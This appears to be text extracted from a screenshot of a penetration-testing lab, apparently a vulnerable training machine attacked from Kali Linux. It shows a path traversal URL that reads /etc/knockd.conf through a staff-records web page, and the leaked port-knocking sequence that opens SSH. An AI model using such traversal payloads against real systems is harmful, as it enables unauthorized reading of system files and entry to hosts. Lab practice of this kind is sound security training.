 Example.com - Staff
192.168.56.11/welcome.php?file=../../../../../../etc/knockd.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub: Nessus
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command =
/sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence
= 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport
22 -j ACCEPT tcpflags = syn